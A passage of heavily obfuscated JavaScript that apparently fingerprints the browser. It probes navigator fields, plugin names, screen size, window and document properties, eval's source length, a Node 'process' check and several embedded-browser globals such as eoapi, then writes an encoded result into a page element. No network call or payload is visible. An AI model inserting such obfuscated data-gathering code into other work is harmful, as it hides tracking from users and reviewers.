'\x47\x51\x6e\x75')]=Object[_0x0eb8('0x155', '\x6c\x75\x5d\x33')](window);return window[_0x0eb8('0x156', '\x4b\x5a\x4b\x5a')][_0x0eb8('0x3f', '\x77\x43\x38\x45')];}],[_0x0eb8('0x157', '\x4b\x5a\x4b\x5a'),_0x0eb8('0x158', '\x31\x26\x38\x79'),function(){return _0x53c4ab[_0x0eb8('0x159', '\x70\x51\x44\x25')](window[_0x0eb8('0x15a', '\x4a\x4b\x79\x72')],0x0);}],[_0x0eb8('0x15b', '\x45\x5d\x29\x24'),_0x0eb8('0x15c', '\x50\x5a\x28\x49'),function(){return _0x53c4ab[_0x0eb8('0x15d', '\x77\x43\x38\x45')](window[_0x0eb8('0x15e', '\x74\x71\x70\x6b')],0x0);}],[_0x0eb8('0x15f', '\x43\x4b\x6a\x4c'),_0x0eb8('0x160', '\x56\x49\x6e\x64'),function(){return window[_0x0eb8('0x161', '\x6c\x75\x5d\x33')];}],[_0x0eb8('0x162', '\x50\x5a\x28\x49'),_0x0eb8('0x102', '\x5b\x6a\x39\x71'),function(){return window[_0x0eb8('0x163', '\x48\x6e\x47\x6a')][_0x0eb8('0x164', '\x69\x5b\x50\x48')]();}],[_0x0eb8('0x165', '\x74\x54\x69\x51'),_0x0eb8('0x166', '\x45\x24\x32\x44'),function(){return _0x53c4ab[_0x0eb8('0x167', '\x43\x45\x64\x55')](Boolean,_0x53c4ab[_0x0eb8('0x168', '\x54\x48\x32\x5b')](typeof process,_0x0eb8('0xe0', '\x70\x67\x50\x31'))&&process[_0x0eb8('0x169', '\x43\x45\x64\x55')]&&process[_0x0eb8('0x16a', '\x73\x57\x57\x66')][_0x0eb8('0x16b', '\x54\x48\x32\x5b')]);}],[_0x0eb8('0x16c', '\x38\x35\x32\x6e'),_0x0eb8('0x16d', '\x70\x51\x44\x25'),function(){return document[_0x0eb8('0x16e', '\x43\x4b\x6a\x4c')];}],[_0x0eb8('0x16f', '\x50\x5a\x28\x49'),_0x0eb8('0x110', '\x38\x49\x44\x5d'),function(){return eval[_0x0eb8('0x170', '\x5b\x6a\x39\x71')]()[_0x0eb8('0x96', '\x61\x7a\x53\x50')];}],[_0x0eb8('0x171', '\x61\x7a\x53\x50'),_0x0eb8('0x172', '\x73\x57\x57\x66'),function(){return navigator[_0x0eb8('0x173', '\x6b\x6e\x4c\x57')][_0x0eb8('0x174', '\x4b\x5a\x4b\x5a')];}],[_0x0eb8('0x175', '\x56\x29\x48\x34'),_0x0eb8('0x176', '\x6c\x75\x5d\x33'),function(){return deviceType;}],[_0x0eb8('0x177', '\x6c\x43\x26\x79'),_0x0eb8('0x178', '\x61\x7a\x53\x50'),function(){return screen[_0x0eb8('0x179', '\x4c\x71\x69\x21')];}],[_0x0eb8('0x17a', '\x78\x26\x6a\x38'),_0x0eb8('0x17b', '\x56\x49\x6e\x64'),function(){return screen[_0x0eb8('0x17c', '\x4a\x4b\x79\x72')];}],[_0x0eb8('0x17d', '\x4b\x5a\x4b\x5a'),_0x0eb8('0x11c', '\x45\x24\x32\x44'),function(){var _0x43d5d4=eoapi;return _0x43d5d4;}],[_0x0eb8('0x17e', '\x58\x65\x25\x73'),_0x0eb8('0x17f', '\x73\x57\x57\x66'),function(){var _0x212fef=eoapi_VerifyThis;return _0x212fef;}],[_0x0eb8('0x180', '\x43\x4b\x6a\x4c'),_0x0eb8('0x122', '\x4a\x4b\x79\x72'),function(){var _0xe3c063=eoapi_extInvoke;return _0xe3c063;}],[_0x0eb8('0x181', '\x56\x29\x48\x34'),_0x0eb8('0x147', '\x66\x63\x7a\x73'),function(){var _0x33d037=eoWebBrowserDispatcher;return _0x33d037;}],[_0x0eb8('0x182', '\x78\x26\x6a\x38'),_0x0eb8('0x122', '\x4a\x4b\x79\x72'),function(){return window[_0x0eb8('0x183', '\x79\x5b\x56\x4e')];}],[_0x0eb8('0x184', '\x6a\x50\x59\x77'),_0x0eb8('0x185', '\x37\x68\x56\x56'),function(){return _0x53c4ab[_0x0eb8('0x186', '\x6c\x75\x5d\x33')](navigator[_0x0eb8('0x187', '\x79\x5b\x56\x4e')][_0x0eb8('0x188', '\x76\x34\x6b\x4b')],0x2);}],[_0x0eb8('0x189', '\x61\x7a\x53\x50'),_0x0eb8('0x18a', '\x64\x6d\x5e\x43'),function(){return _0x53c4ab[_0x0eb8('0x18b', '\x50\x5a\x28\x49')](navigator[_0x0eb8('0xc3', '\x78\x26\x6a\x38')][_0x0eb8('0x18c', '\x54\x48\x32\x5b')],0x2);}],[_0x0eb8('0x18d', '\x50\x5a\x28\x49'),_0x0eb8('0x18e', '\x43\x45\x64\x55'),function(){return window[_0x0eb8('0x18f', '\x6b\x6e\x4c\x57')];}],[_0x0eb8('0x190', '\x33\x38\x28\x37'),_0x0eb8('0x191', '\x4a\x4b\x79\x72'),function(){return navigator[_0x0eb8('0x192', '\x50\x5a\x28\x49')][_0x0eb8('0x193', '\x4a\x4b\x79\x72')][0x0][_0x0eb8('0x194', '\x4d\x54\x57\x77')];}],[_0x0eb8('0x195', '\x77\x43\x38\x45'),_0x0eb8('0x18a', '\x64\x6d\x5e\x43'),function(){return navigator[_0x0eb8('0x196', '\x6b\x34\x6c\x77')][_0x0eb8('0x197', '\x38\x49\x44\x5d')][0x1][_0x0eb8('0x198', '\x74\x54\x69\x51')];}],[_0x0eb8('0x199', '\x78\x6b\x64\x7a'),_0x0eb8('0xa5', '\x43\x45\x64\x55'),function(){return navigator[_0x0eb8('0x19a', '\x54\x48\x32\x5b')][_0x0eb8('0x19b', '\x6b\x34\x6c\x77')][0x2][_0x0eb8('0x19c', '\x74\x71\x70\x6b')];}],[_0x0eb8('0x19d', '\x38\x35\x32\x6e'),_0x0eb8('0x14d', '\x6a\x50\x59\x77'),function(){return navigator[_0x0eb8('0x19e', '\x38\x49\x44\x5d')][_0x0eb8('0x19f', '\x4c\x71\x69\x21')];}],[_0x0eb8('0x1a0', '\x24\x50\x40\x25'),_0x0eb8('0x13e', '\x6b\x34\x6c\x77'),function(){return navigator[_0x0eb8('0x1a1', '\x38\x49\x44\x5d')];}],[_0x0eb8('0x1a2', '\x66\x63\x7a\x73'),_0x0eb8('0x1a3', '\x24\x50\x40\x25'),function(){return navigator[_0x0eb8('0x1a4', '\x38\x35\x32\x6e')][_0x0eb8('0x1a5', '\x48\x6e\x47\x6a')];}],[_0x0eb8('0x1a6', '\x63\x30\x68\x54'),_0x0eb8('0x1a7', '\x31\x70\x76\x5e'),function(){return navigator[_0x0eb8('0x1a8', '\x33\x38\x28\x37')][_0x0eb8('0x1a9', '\x31\x70\x76\x5e')];}]];try{var _0x3a091d=_0x0eb8('0x1aa', '\x76\x34\x6b\x4b')[_0x0eb8('0xc', '\x48\x6e\x47\x6a')]('\x7c'),_0x47a39e=0x0;while(!![]){switch(_0x3a091d[_0x47a39e++]){case'\x30':_0x53c4ab[_0x0eb8('0x1ab', '\x79\x5b\x56\x4e')](_0x37418e,_0x53c4ab[_0x0eb8('0x1ac', '\x79\x5b\x56\x4e')](_0x235ef3,_0x47f278));continue;case'\x31':_0x47f278[_0x0eb8('0x1ad', '\x54\x48\x32\x5b')]([_0x53c4ab[_0x0eb8('0x1ae', '\x61\x7a\x53\x50')](_0x53c4ab[_0x0eb8('0x1af', '\x45\x24\x32\x44')](_0x53c4ab[_0x0eb8('0x1b0', '\x78\x26\x6a\x38')]('\x27',_0x317849),'\x27'),_0x0eb8('0x1b1', '\x64\x5a\x6a\x50')),_0x0eb8('0x16d', '\x70\x51\x44\x25'),function(){return _0x317849[_0x0eb8('0x1b2', '\x56\x49\x6e\x64')]();}]);continue;case'\x32':for(var _0x2ffd50=0x0;_0x53c4ab[_0x0eb8('0x1b3', '\x79\x5b\x56\x4e')](_0x2ffd50,0x7);_0x2ffd50++){_0x127ba7+=_0x3c64c5[_0x2ffd50];}continue;case'\x33':if(_0x5b3924){try{_0x49b8eb[_0x0eb8('0x1b4', '\x4d\x54\x57\x77')]=_0x53c4ab[_0x0eb8('0x1b5', '\x48\x6e\x47\x6a')](_0x2b2e1d,_0x5b3924);}catch(_0xd40434){}}continue;case'\x34':_0x53c4ab[_0x0eb8('0x1b6', '\x37\x68\x56\x56')](_0x5817f9);continue;case'\x35':var _0x317849=_0x0eb8('0x1b7', '\x4d\x54\x57\x77');continue;case'\x36':if(_0x149ddf){_0x47f278[_0x0eb8('0x1b8', '\x74\x54\x69\x51')]([_0x149ddf,_0x0eb8('0x16d', '\x70\x51\x44\x25')]);_0x53c4ab[_0x0eb8('0x1b9', '\x23\x47\x6c\x75')](_0x37418e,_0x53c4ab[_0x0eb8('0x1ba', '\x6b\x6e\x4c\x57')](_0x235ef3,_0x47f278));}continue;case'\x37':var _0x3c64c5=_0x0eb8('0x1bb', '\x6a\x50\x59\x77');continue;case'\x38':_0x823e1d[_0x0eb8('0x1bc', '\x4d\x54\x57\x77')](_0x0eb8('0x1bd', '\x37\x68\x56\x56'))[_0x0eb8('0x1be', '\x43\x45\x64\x55')]=_0x53c4ab[_0x0eb8('0x1bf', '\x76\x34\x6b\x4b')](_0x0eb8('0x1c0', '\x74\x54\x69\x51'),_0x1a51dc[_0x0eb8('0x1c1', '\x5b\x6a\x39\x71')][_0x0eb8('0x1c2', '\x47\x51\x6e\x75')]());continue;case'\x39':var _0x5acb5f='';continue;case'\x31\x30':var _0x127ba7='';continue;case'\x31\x31':if(!_0x1a51dc[_0x0eb8('0x1c3', '\x43\x45\x64\x55')])_0x1a51dc[_0x0eb8('0x1c4', '\x61\x7a\x53\x50')]=_0x2b2380;continue;case'\x31\x32':for(var _0x4dc14c=0x7;_0x53c4ab[_0x0eb8('0x1c5', '\x45\x24\x32\x44')](_0x4dc14c,_0x3c64c5[_0x0eb8('0x1c6', '\x68\x64\x39\x21')]);_0x4dc14c++){_0x5acb5f+=_0x3c64c5[_0x4dc14c];}continue;}break;}}catch(_0x24ca0c){_0x823e1d[_0x0eb8('0x1c7', '\x79\x5b\x56\x4e')](_0x0eb8('0x1c8', '\x5b\x6a\x39\x71'))[_0x0eb8('0x1c9', '\x38\x49\x44\x5d')]=_0x53c4ab[_0x0eb8('0x1ca', '\x56\x49\x6e\x64')](_0x0eb8('0x1cb', '\x54\x48\x32\x5b'),_0x1a51dc[_0x0eb8('0x1cc', '\x33\x38\x28\x37')](_0x24ca0c[_0x0eb8('0x1cd', '\x78\x26\x6a\x38')]));}finally{if(_0x5b3924)_0x49b8eb[_0x0eb8('0x1ce', '\x64\x6d\x5e\x43')]=_0x5b3924;}}());